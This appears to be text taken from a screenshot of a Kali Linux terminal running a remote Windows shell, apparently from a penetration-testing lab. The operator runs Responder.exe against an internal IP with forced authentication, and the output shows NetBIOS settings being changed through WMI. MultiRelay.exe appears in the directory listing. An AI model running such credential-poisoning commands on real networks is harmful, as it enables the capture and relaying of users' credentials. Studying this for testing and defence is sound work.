 root@kali: /opt/unicorn
File Actions Edit View Help
root@kali: /opt/unicorn
C:\Program Files\responder\binaries>Responder.exe -i 10.10.0.24 -F
Responder.exe -i 10.10.0.24 -F
'Responder.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\responder\binaries>cd Responder
cd Responder
C:\Program Files\responder\binaries\Responder>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D089-87D8
 Directory of C:\Program Files\responder\binaries\Responder
11/12/2016  06:30 PM    <DIR>          .
11/12/2016  06:30 PM    <DIR>          ..
11/12/2016  06:30 PM    <DIR>          logs
11/12/2016  06:30 PM         3,463,463 MultiRelay.exe
11/12/2016  06:30 PM    <DIR>          relay-dumps
11/12/2016  06:30 PM             2,998 Responder.conf
11/12/2016  06:30 PM         3,755,115 Responder.exe
               3 File(s)      7,221,576 bytes
               4 Dir(s)  16,162,906,112 bytes free
C:\Program Files\responder\binaries\Responder>Responder.exe -i 10.10.0.24 -F
Responder.exe -i 10.10.0.24 -F
Executing (\\DESKTOP-HTH21VC\ROOT\CIMV2:Win32_NetworkAdapterConfiguration.Index=1)->SetTcpipNetbios()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ReturnValue = 72;
};
Executing (\\DESKTOP-HTH21VC\ROOT\CIMV2:Win32_NetworkAdapterConfiguration.Index=10)->SetTcpipNetbios()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
KALI
BY OFFENSIVE SECURITY